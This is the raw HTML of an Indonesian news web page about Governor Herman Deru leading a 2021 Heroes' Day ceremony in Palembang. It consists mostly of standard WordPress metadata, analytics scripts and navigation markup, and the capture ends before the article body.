

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barometer99.com/2021/11/10/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri/
body_size: 22600
content:
<!doctype html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Herman Deru : Jadilah Pahlawan Masa Kini yang Membanggakan Negeri - Barometer</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Barometer99- PALEMBANG,- Meski dilakukan di tengah guyuran hujan cukup deras namun tidak mengurangi sakralnya jalan upacara peringatan hari pahlawan 10 november yang dilaksanakan di taman Makam Pahlawan Ksatria Ksetra Siguntang Jalan Jendral Sudirman Palembang, Rabu (10/11/2021) pagi. Bahkan Gubernur Sumsel H.Herman Deru tetap bertindak sebagai inspektur upacara (Irup) pada upacara yang melibatkan peserta upacara dari berbagai" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Redaksi Ejib"/>
	<link rel="canonical" href="https://barometer99.com/2021/11/10/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="id_ID" />
		<meta property="og:site_name" content="Barometer - 99" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Herman Deru : Jadilah Pahlawan Masa Kini yang Membanggakan Negeri - Barometer" />
		<meta property="og:description" content="Barometer99- PALEMBANG,- Meski dilakukan di tengah guyuran hujan cukup deras namun tidak mengurangi sakralnya jalan upacara peringatan hari pahlawan 10 november yang dilaksanakan di taman Makam Pahlawan Ksatria Ksetra Siguntang Jalan Jendral Sudirman Palembang, Rabu (10/11/2021) pagi. Bahkan Gubernur Sumsel H.Herman Deru tetap bertindak sebagai inspektur upacara (Irup) pada upacara yang melibatkan peserta upacara dari berbagai" />
		<meta property="og:url" content="https://barometer99.com/2021/11/10/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri/" />
		<meta property="og:image" content="https://barometer99.com/wp-content/uploads/2021/09/logo-barometer99-1.png" />
		<meta property="og:image:secure_url" content="https://barometer99.com/wp-content/uploads/2021/09/logo-barometer99-1.png" />
		<meta property="article:published_time" content="2021-11-10T12:00:05+00:00" />
		<meta property="article:modified_time" content="2021-11-10T18:30:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Herman Deru : Jadilah Pahlawan Masa Kini yang Membanggakan Negeri - Barometer" />
		<meta name="twitter:description" content="Barometer99- PALEMBANG,- Meski dilakukan di tengah guyuran hujan cukup deras namun tidak mengurangi sakralnya jalan upacara peringatan hari pahlawan 10 november yang dilaksanakan di taman Makam Pahlawan Ksatria Ksetra Siguntang Jalan Jendral Sudirman Palembang, Rabu (10/11/2021) pagi. Bahkan Gubernur Sumsel H.Herman Deru tetap bertindak sebagai inspektur upacara (Irup) pada upacara yang melibatkan peserta upacara dari berbagai" />
		<meta name="twitter:image" content="https://barometer99.com/wp-content/uploads/2021/09/logo-barometer99-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/#blogposting","name":"Herman Deru : Jadilah Pahlawan Masa Kini yang Membanggakan Negeri - Barometer","headline":"Herman Deru : Jadilah Pahlawan Masa Kini yang Membanggakan Negeri","author":{"@id":"https:\/\/barometer99.com\/author\/ejib\/#author"},"publisher":{"@id":"https:\/\/barometer99.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/barometer99.com\/wp-content\/uploads\/2021\/11\/IMG_20211110_194131_608.jpg","width":1080,"height":720},"datePublished":"2021-11-10T19:00:05+07:00","dateModified":"2021-11-11T01:30:28+07:00","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/#webpage"},"isPartOf":{"@id":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/#webpage"},"articleSection":"PALEMBANG, Pemerintah Daerah, Sumsel"},{"@type":"BreadcrumbList","@id":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/barometer99.com#listItem","position":1,"name":"Home","item":"https:\/\/barometer99.com","nextItem":{"@type":"ListItem","@id":"https:\/\/barometer99.com\/category\/palembang\/#listItem","name":"PALEMBANG"}},{"@type":"ListItem","@id":"https:\/\/barometer99.com\/category\/palembang\/#listItem","position":2,"name":"PALEMBANG","item":"https:\/\/barometer99.com\/category\/palembang\/","nextItem":{"@type":"ListItem","@id":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/#listItem","name":"Herman Deru : Jadilah Pahlawan Masa Kini yang Membanggakan Negeri"},"previousItem":{"@type":"ListItem","@id":"https:\/\/barometer99.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/#listItem","position":3,"name":"Herman Deru : Jadilah Pahlawan Masa Kini yang Membanggakan Negeri","previousItem":{"@type":"ListItem","@id":"https:\/\/barometer99.com\/category\/palembang\/#listItem","name":"PALEMBANG"}}]},{"@type":"Organization","@id":"https:\/\/barometer99.com\/#organization","name":"Barometer","description":"99","url":"https:\/\/barometer99.com\/","logo":{"@type":"ImageObject","url":"https:\/\/barometer99.com\/wp-content\/uploads\/2021\/09\/logo-barometer99-1.png","@id":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/#organizationLogo","width":266,"height":89},"image":{"@id":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/barometer99.com\/author\/ejib\/#author","url":"https:\/\/barometer99.com\/author\/ejib\/","name":"Redaksi Ejib","image":{"@type":"ImageObject","@id":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ce6ae2f7442f7270dc342249f7184c88c7ae15222a6ed8d13eb6f8c932d4be67?s=96&d=mm&r=g","width":96,"height":96,"caption":"Redaksi Ejib"}},{"@type":"WebPage","@id":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/#webpage","url":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/","name":"Herman Deru : Jadilah Pahlawan Masa Kini yang Membanggakan Negeri - Barometer","description":"Barometer99- PALEMBANG,- Meski dilakukan di tengah guyuran hujan cukup deras namun tidak mengurangi sakralnya jalan upacara peringatan hari pahlawan 10 november yang dilaksanakan di taman Makam Pahlawan Ksatria Ksetra Siguntang Jalan Jendral Sudirman Palembang, Rabu (10\/11\/2021) pagi. Bahkan Gubernur Sumsel H.Herman Deru tetap bertindak sebagai inspektur upacara (Irup) pada upacara yang melibatkan peserta upacara dari berbagai","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/barometer99.com\/#website"},"breadcrumb":{"@id":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/#breadcrumblist"},"author":{"@id":"https:\/\/barometer99.com\/author\/ejib\/#author"},"creator":{"@id":"https:\/\/barometer99.com\/author\/ejib\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/barometer99.com\/wp-content\/uploads\/2021\/11\/IMG_20211110_194131_608.jpg","@id":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/#mainImage","width":1080,"height":720},"primaryImageOfPage":{"@id":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/#mainImage"},"datePublished":"2021-11-10T19:00:05+07:00","dateModified":"2021-11-11T01:30:28+07:00"},{"@type":"WebSite","@id":"https:\/\/barometer99.com\/#website","url":"https:\/\/barometer99.com\/","name":"Barometer","description":"99","inLanguage":"id-ID","publisher":{"@id":"https:\/\/barometer99.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Barometer &raquo; Feed" href="https://barometer99.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barometer &raquo; Umpan Komentar" href="https://barometer99.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barometer &raquo; Herman Deru : Jadilah Pahlawan Masa Kini yang Membanggakan Negeri Umpan Komentar" href="https://barometer99.com/2021/11/10/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5QLW34T871"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/barometer99.com\/2021\/11\/10\/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5QLW34T871',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5QLW34T871', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barometer99.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://barometer99.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://barometer99.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://barometer99.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#3d52ed;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#0a25aa;--secondscheme-color:#43A047;--mainmenu-bgcolor:#1c43ef;}/* Generate Using Cache */
</style>
<script src="https://barometer99.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/barometer99.com","hash_tracking":"false","v4_id":"G-5QLW34T871"};</script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-5QLW34T871" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["barometer99.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5QLW34T871");
</script>
<link rel="https://api.w.org/" href="https://barometer99.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://barometer99.com/wp-json/wp/v2/posts/13325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://barometer99.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://barometer99.com/?p=13325' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://barometer99.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarometer99.com%2F2021%2F11%2F10%2Fherman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://barometer99.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarometer99.com%2F2021%2F11%2F10%2Fherman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script><script async src="https://content-website-analytics.com/script.js"></script>
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<link rel="amphtml" href="https://barometer99.com/2021/11/10/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri/?amp=1">
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
</head>

<body class="wp-singular post-template-default single single-post postid-13325 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-disable-sticky">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://barometer99.com/2025/11/06/satgas-tmmd-ke-126-kodim-0818-gencarkan-normalisasi-irigasi-di-desa-lebakharjo-untuk-cegah-banjir-dan-dukung-pertanian/" class="gmr-recent-marquee" title="Satgas TMMD ke-126 Kodim 0818 Gencarkan Normalisasi Irigasi di Desa Lebakharjo untuk Cegah Banjir dan Dukung Pertanian">Satgas TMMD ke-126 Kodim 0818 Gencarkan Normalisasi Irigasi di Desa Lebakharjo untuk Cegah Banjir dan Dukung Pertanian</a>
								<a href="https://barometer99.com/2025/11/06/haru-di-lebakharjo-pembangunan-irigasi-tmmd-126-resmi-selesai/" class="gmr-recent-marquee" title="Haru di Lebakharjo, Pembangunan Irigasi TMMD 126 Resmi Selesai  ‎">Haru di Lebakharjo, Pembangunan Irigasi TMMD 126 Resmi Selesai  ‎</a>
								<a href="https://barometer99.com/2025/11/06/persit-kartika-chandra-kirana-kodim-0825-banyuwangi-pukau-pengunjung-dengan-produk-umkm-khas-osing-di-penutupan-tmmd-ke-126/" class="gmr-recent-marquee" title="Persit Kartika Chandra Kirana Kodim 0825/Banyuwangi Pukau Pengunjung dengan Produk UMKM Khas Osing di Penutupan TMMD ke-126">Persit Kartika Chandra Kirana Kodim 0825/Banyuwangi Pukau Pengunjung dengan Produk UMKM Khas Osing di Penutupan TMMD ke-126</a>
								<a href="https://barometer99.com/2025/11/06/babinsa-tunjukkan-kepedulian-cek-ketersediaan-pupuk-dan-obat-hama-bersama-petani/" class="gmr-recent-marquee" title="Babinsa Tunjukkan Kepedulian, Cek Ketersediaan Pupuk dan Obat Hama Bersama Petani">Babinsa Tunjukkan Kepedulian, Cek Ketersediaan Pupuk dan Obat Hama Bersama Petani</a>
								<a href="https://barometer99.com/2025/11/06/polda-aceh-imbau-masyarakat-waspadai-cuaca-ekstrem-akibat-siklon-tropis-kalmaegi/" class="gmr-recent-marquee" title="Polda Aceh Imbau Masyarakat Waspadai Cuaca Ekstrem Akibat Siklon Tropis Kalmaegi">Polda Aceh Imbau Masyarakat Waspadai Cuaca Ekstrem Akibat Siklon Tropis Kalmaegi</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://barometer99.com/" title="Barometer" rel="home"><img class="custom-logo" src="https://barometer99.com/wp-content/uploads/2021/09/logo-barometer99-1.png" width="266" height="89" alt="Barometer" loading="lazy" /></a></div><a href="https://barometer99.com/" class="topnav-button second-topnav-btn nomobile heading-text" title="barometer99">barometer99</a><a href="https://demo.idtheme.com/wpberita/indeks/" class="topnav-button nomobile heading-text" title="Indeks">Indeks</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://barometer99.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
